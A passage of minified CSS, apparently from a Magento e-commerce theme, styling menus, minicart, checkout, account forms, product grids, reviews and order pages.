50%;max-width:50%}.ox-megamenu-list--columns-3>li{flex:0 0 33.33333333%;max-width:33.33333333%}.ox-megamenu-list--columns-4>li{flex:0 0 25%;max-width:25%}.ox-megamenu-list--columns-5>li{flex:0 0 20%;max-width:20%}.ox-megamenu-list--columns-6>li{flex:0 0 16.66666667%;max-width:16.66666667%}.ox-menu-col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.ox-menu-col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.ox-menu-col-3{flex:0 0 25%;max-width:25%}.ox-menu-col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.ox-menu-col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.ox-menu-col-6{flex:0 0 50%;max-width:50%}.ox-menu-col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.ox-menu-col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.ox-menu-col-9{flex:0 0 75%;max-width:75%}.ox-menu-col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.ox-menu-col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.ox-menu-col-12{flex:0 0 100%;max-width:100%}.nav-sections-item-content>.ox-megamenu{display:block}.ox-quickview-catalog-product-view.catalog-product-view .breadcrumbs,.ox_quickview-catalog_product-view.catalog-product-view .breadcrumbs,.ox-quickview-catalog-product-view.catalog-product-view .columns,.ox_quickview-catalog_product-view.catalog-product-view .columns,.ox-quickview-catalog-product-view.catalog-product-view .page.messages,.ox_quickview-catalog_product-view.catalog-product-view .page.messages,.ox-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,.ox_quickview-catalog_product-view.catalog-product-view .page-title-wrapper{max-width:100%;width:100%;margin:0 auto}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.block-category-event.block:last-child{margin-bottom:30px;padding:0 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.multicheckout.address.form .col.address select{max-width:100%}.cart.main.actions{text-align:right}.cart.main.actions .action.continue{float:left}.cart-container .form-cart{width:70%;padding-right:50px;float:left;position:relative}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:30%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.multicheckout.address.form .table-wrapper .table .cart+.cart-products-toolbar,.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper{padding:60px 0 90px}.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper{padding:60px 0 90px}.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper{padding:60px 0 90px}.ox-dropdown .minicart-items-wrapper{min-height:110px}.ox-dropdown .block-minicart .empty-cart-wrapper{padding:60px 0 50px}.ox-dropdown .block-minicart .empty-cart-wrapper .button.continue{display:none}.minicart-wrapper{display:inline-block;position:relative}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:0;line-height:0;color:inherit;font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:inherit}.minicart-wrapper .action.showcart:active:before{color:inherit}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:0;line-height:0;color:inherit;font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:inherit}.minicart-wrapper .action.showcart.active:active:before{color:inherit}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:none;margin-top:0;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0px 0px 10px 0px rgba(0,0,0,.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .action.showcart{display:flex}.minicart-wrapper .action.showcart.active{display:flex}.minicart-wrapper .action.showcart svg{margin-right:10px;flex-shrink:0}.minicart-wrapper .action.showcart .text{position:static}.minicart-wrapper .action.showcart span{display:inline-block;line-height:12px;transform:translateZ(0)}.minicart-wrapper .action.showcart span.qty{margin:0 0 0 11px;padding:0 0 0 11px;border-left:1px solid #000;border-left-color:rgba(0,0,0,.21)}.ox-slideout .block-minicart{padding:0;margin:0;top:auto;left:auto;box-shadow:none;height:100%;overflow:auto;overflow-x:hidden}.ox-slideout .block-minicart:before,.ox-slideout .block-minicart:after{content:none}.multishipping-checkout-success .column.main,.checkout-onepage-success .column.main{display:flex;align-items:center;min-height:70vh}.checkout-index-index .page-main{padding:50px 50px 30px}.opc-wrapper{width:60%;float:left;order:1;padding-right:50px}.opc-wrapper .opc-wrapper-boxed{padding:50px;padding-top:50px}.multishipping-checkout-success .print,.checkout-onepage-success .print{display:none;font-weight:600;margin:22px 0 0;border-bottom:2px solid}.opc-estimated-wrapper{display:none;margin:50px 0 0}.checkout-index-index .modal-popup .form-shipping-address{max-width:100%}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0;width:auto}.checkout-index-index .modal-popup .modal-footer .action-save-address+.action-hide-popup{float:left}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin:0;width:auto}.checkout-shipping-method .actions-toolbar .action.primary{margin-top:50px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:100%}.opc-sidebar{width:40%;float:right;order:2;margin-top:60px}.opc-summary-wrapper .modal-header .action-close{display:none}.opc-summary-wrapper .modal-inner-wrap{box-shadow:none}.opc-block-summary .product-item .subtotal .price-including-tax{margin:0}.opc-block-summary .product-item .subtotal .price-including-tax>span{justify-content:flex-end}.authentication-dropdown{background-color:#fff;border:none;position:absolute;text-align:left;top:100%;opacity:0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%;min-width:460px;right:0}.authentication-dropdown._show{z-index:100;opacity:1;visibility:visible}.block-authentication .block-title{border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-size:3.6rem}.block-authentication .block-new-customer .actions-toolbar>.primary{float:none}.popup-authentication .modal-inner-wrap{min-width:1025px;width:60%}.popup-authentication .block-authentication{display:flex;flex-direction:row}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:flex;flex-direction:column;flex-grow:1}.popup-authentication .block[class]{flex-flow:wrap;align-self:stretch;align-content:center;box-sizing:border-box;float:left;width:50%}.popup-authentication .block[class].block-new-customer:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.modal-popup.agreements-modal .modal-content{padding:40px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-220px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:0;padding:5px 0 0;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:0;padding:5px 0 0}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.my-credit-cards .card-type img{display:block}.bundle-options-container .bundle-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-l-8 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-products .products-grid.product-columns-l-7 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products .products-grid.product-columns-l-6 .product-item{max-width:20%;flex-basis:20%}.page-products .products-grid.product-columns-l-5 .product-item{max-width:25%;flex-basis:25%}.page-products .products-grid.product-columns-l-4 .product-item{max-width:25%;flex-basis:25%}.page-products .products-grid.product-columns-l-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-l-2 .product-item{max-width:50%;flex-basis:50%}.page-products .products-grid.product-columns-l-1 .product-item{max-width:100%;flex-basis:100%}.page-products.page-layout-1column-fullwidth .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-8 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-8 .product-item{max-width:12.5%;flex-basis:12.5%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-7 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-7 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-6 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-6 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-5 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-5 .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-4 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-4 .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-3 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-2 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-2 .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-1 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-1 .product-item{max-width:100%;flex-basis:100%}.page-products.page-layout-3columns .products-grid .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-3columns .products-grid.product-columns-l-8 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-3columns .products-grid.product-columns-l-7 .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-3columns .products-grid.product-columns-l-6 .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-3columns .products-grid.product-columns-l-5 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-l-4 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-l-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-l-2 .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-3columns .products-grid.product-columns-l-1 .product-item{max-width:100%;flex-basis:100%}.page-layout-3columns .products-grid .owl-carousel .product-item,.page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,.page-layout-1column .products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}.products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}.products.wrapper~.toolbar .pages{float:none}.filters-action{display:none}.ox-show-filter .filters-action{display:flex;margin-right:var(--a2-toolbar-items-margin)}.toolbar-amount{display:none;margin-right:var(--a2-toolbar-items-margin)}.modes{display:inline-block;margin-right:var(--a2-toolbar-items-margin);float:left}.products.wrapper~.toolbar .modes{display:none}.modes-mode{width:var(--a2-toolbar-height);height:var(--a2-toolbar-height);float:left;display:flex;align-items:center;justify-content:center;background:var(--a2-toolbar-i-bg);color:var(--a2-toolbar-i-color);transition:.6s ease-in-out;transition-property:all}.modes-mode svg{fill:var(--a2-toolbar-i-color);transition:.6s ease-in-out;transition-property:all}.modes-mode.active,.modes-mode:hover{background:var(--a2-toolbar-i-bg-hover);color:var(--a2-toolbar-i-color-hover)}.modes-mode.active svg,.modes-mode:hover svg{fill:var(--a2-toolbar-i-color-hover);transition:10ms ease-in-out;transition-property:all}.mode-grid svg{width:12px}.mode-list svg{width:16px}.ox-dropdown .block-compare .empty-compare-wrapper{padding:60px 0 50px}.ox-dropdown .block-compare .empty-compare-wrapper .button.continue{display:none}#ox-zoom-cursor{display:block}.product-add-form .fieldset:last-child{margin-bottom:0}.product.info.detailed{margin-bottom:65px}.product-info-main{margin-bottom:50px;margin-top:40px}.product.media{margin-bottom:80px}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:inline-block}.product-info-main .box-tocart .field.qty .control,.product-options-bottom .box-tocart .field.qty .control{position:relative}.catalog-product-view .columns{position:relative}.catalog-product-view .column.main>div:last-child{margin-bottom:0}.athlete2_product_info__wrapper{position:relative;margin-bottom:80px}.athlete2_product_info__wrapper:after{content:'';display:table;clear:both}.athlete2_product_info__wrapper .product-info-main{margin-top:0;margin-bottom:0}.athlete2_product_info__wrapper .product-info-main>*:last-child{margin-bottom:0}.athlete2_product_info__wrapper .product.media{margin-bottom:0}.athlete2_product__bottom>div:last-child{margin-bottom:0}.product-info-main{float:right;margin-bottom:80px}.product-info-main.ox-sticky-fixed{z-index:5}.product.media{float:left}.page-layout-1column-fullwidth .product-info-main,.page-layout-1column .product-info-main{width:40%}.page-layout-1column-fullwidth .product.media,.page-layout-1column .product.media{width:55%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:46%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-info-main .product.data.items>.item.title>.switch{padding-left:20px;padding-right:20px}.product-info-main .product.data.items.accordion>.item.title>.switch{padding-left:50px}.tabs-style--minimal .product-info-main .product.data.items.accordion>.item.title>.switch{padding-left:30px}.tabs-style--minimal .product-info-main .product.data.items.tabs>.item.content{padding:40px 0 0}.page-layout-1column-fullwidth .filters-toggle-show,.page-layout-1column .filters-toggle-show,body:not(.page-with-filter) .filters-toggle-show,body:not(.hide-sidebar) .filters-toggle-show,.page-with-filter.hide-sidebar .sidebar{display:none!important}.page-with-filter.hide-sidebar .column.main{max-width:100%;width:100%}.filters-toggle{cursor:pointer;padding-left:20px;padding-right:20px}.filters-toggle .action{display:flex;align-items:center;height:var(--a2-toolbar-height);gap:10px}.sidebar .filters-toggle{border-bottom:1px solid;border-top:1px solid;border-color:var(--a2-toolbar-border-color);margin-bottom:20px}.filters-toggle:hover .ox-close-icon:before,.filters-toggle:hover .ox-close-icon:after{transform:rotate(0)}.ox-dialog .filters-toggle{display:none}.block-search--type-panel .ox-overlay-close-btn,.block-search--type-panel .flashing-cursor,.block-search--type-panel .action-search-slideout{display:none!important}.block-search--type-panel .block-content{display:block}.block-search{position:relative;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.search-autocomplete{margin-top:0}.multishipping-checkout-register .form.create.account{display:flex;flex-wrap:wrap}.multishipping-checkout-register .form.create.account .fieldset.address{order:1;width:100%}.multishipping-checkout-register .form.create.account .actions-toolbar{order:2;width:100%}.login-container{max-width:920px;flex-flow:row}.login-container .block{width:50%}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:100%}.form.create.account{max-width:920px;margin:0 auto}.form.create.account>.fieldset{width:50%;display:inline-block;float:left}.form.create.account>.fieldset>.legend{margin-bottom:40px}.form.create.account>.fieldset.info{padding-right:25px}.form.create.account>.fieldset.account{padding-left:25px}.form.create.account .actions-toolbar{width:100%;display:flex;flex-wrap:wrap}.form.create.account .actions-toolbar:before,.form.create.account .actions-toolbar:after{content:'';display:table}.form.create.account .actions-toolbar:after{clear:both}.form.create.account .actions-toolbar .action.primary{padding:18px 27px;width:100%}.form.create.account .actions-toolbar>.secondary{width:50%;padding-right:25px}.form.create.account .actions-toolbar>.secondary .action{padding:18px 27px;width:100%}.form.create.account .actions-toolbar>.primary{order:1;width:50%;padding-left:25px}.account .data.table tr:first-child .col{border-top:none}.account .data.table .col{border-top:1px solid rgba(107,107,107,.18)}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.filter.block{display:block}.filter-title{display:none}.filter-actions{margin-bottom:30px}.filter-subtitle{display:block;position:static}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-items{width:100%}.multicheckout .block-billing .box-billing-address{width:25%}.footer--layout-1 .footer.content .block_newsletter_wrapper{width:36%;float:right}.footer--layout-1 .footer.content .block_newsletter_wrapper .block_newsletter_below{padding:15px 30px}.footer.content .block_newsletter_wrapper .block.newsletter{float:none}.footer.content .block_newsletter_wrapper .block.newsletter .field .control{width:100%}.footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big{min-height:300px}.review-content-left{margin-right:50px}.product-review--layout-2columns.catalog-product-view.page-layout-1column .review-add{display:inline-block;width:40%;width:calc(40% - 40px);margin-left:40px}.product-review--layout-2columns.catalog-product-view.page-layout-1column .review-list{display:inline-block;width:60%;float:left}.product-info-main .review-form{max-width:100%}.product-info-main .review-item{flex-flow:column;padding:35px 0}.product-info-main .extended-review-summary-wrapper{flex-wrap:wrap;margin:0;margin-bottom:20px}.product-info-main .extended-review-summary-wrapper .extended-review-summary{max-width:100%;margin-right:0}.product-info-main .extended-review-summary-wrapper .extended-review-button{order:2;margin:0;width:100%}.product-info-main .extended-review-summary-wrapper .extended-review-button .action.primary{width:100%}.product-info-main .extended-review-summary-wrapper .number-of-ratings{order:3}.product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-item{display:flex;justify-content:space-between;align-items:center}.product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-number{margin-right:20px}.product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-percent{min-width:60px;text-align:right}.product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-result{flex-grow:1}.product-info-main .extended-review-summary-wrapper .review-ratings{order:4}.product-info-main .extended-review-summary-wrapper .number-of-ratings,.product-info-main .extended-review-summary-wrapper .review-ratings{width:100%;margin-right:0}.product-info-main .extended-review-summary-wrapper>div{margin-top:30px}.product-info-main .review-content-left{margin-bottom:25px;display:block;margin-right:0;max-width:100%}.product-info-main .product-info-main .review-content-left{margin-bottom:0}.order-links .item{float:left;margin:0;width:auto}.order-links .item strong,.order-links .item a{color:#000;background:0 0;line-height:30px;height:30px;font-size:1.5rem;box-sizing:content-box}.order-links .item a:before{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(39px);transition:all .25s ease;background:#000;will-change:transform}.order-links .item a:after{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(100%);transition:all .4s ease;background:var(--a2-main-color);will-change:transform}.order-links .item a:visited{color:#000;text-decoration:none}.order-links .item a:focus,.order-links .item a:hover{color:#fff;text-decoration:none;background:0 0}.order-links .item a:focus:before,.order-links .item a:hover:before{transform:translateY(0)}.order-links .item.current strong{transition:color .2s .1s}.order-links .item.current strong:after{transform:translateY(0);transition:transform .3s ease}.order-links .item.current strong:before{transform:translateY(0)}.order-actions-toolbar .actions{display:block;width:100%}.order-actions-toolbar .action.print{display:inline-block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:100%/4}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{padding:40px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}html,body{height:100%}.page-wrapper{display:flex;flex-direction:column;min-height:100%}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%;min-height:40px}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.switcher{display:inline-block}.switcher .options{display:inline-block;position:relative}.switcher .options:before,.switcher .options:after{content:'';display:table}.switcher .options:after{clear:both}.switcher .options .action.toggle{padding:0 24px 0 11px;cursor:pointer;display:inline-block;text-decoration:none}.switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:18px;color:inherit;content:'\e607';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.switcher .options .action.toggle:hover:after{color:inherit}.switcher .options .action.toggle:active:after{color:inherit}.switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:18px;color:inherit;content:"\72";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.switcher .options .action.toggle.active:hover:after{color:inherit}.switcher .options .action.toggle.active:active:after{color:inherit}.switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:0;min-width:130px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,.15)}.switcher .options ul.dropdown li{margin:0;padding:0}.switcher .options ul.dropdown li:hover{background:#f5f4f4;cursor:pointer}.switcher .options ul.dropdown:before,.switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.switcher .options ul.dropdown:before{left:10px;top:-12px}.switcher .options ul.dropdown:after{left:9px;top:-14px}.switcher .options.active{overflow:visible}.switcher .options.active ul.dropdown{display:block}.switcher .options ul{list-style:none}.switcher .options ul a{color:#322c29;text-decoration:none;display:block;white-space:nowrap}.switcher .options ul a:visited{color:#322c29;text-decoration:none}.switcher .options ul a:hover{color:#322c29;text-decoration:none}.switcher .options ul a:active{color:#322c29;text-decoration:none}.switcher .options ul:before,.switcher .options ul:after{content:none}.switcher .options ul li{transition:all .6s ease-in-out;line-height:18px;list-style:none}.switcher .options ul li:hover{transition:all 10ms ease-in-out}.switcher.tiny-drop .options ul.dropdown{padding:15px}.switcher.tiny-drop .options ul a{padding:1px 7px;line-height:18px;display:flex;align-items:center;gap:8px}.switcher-option:hover 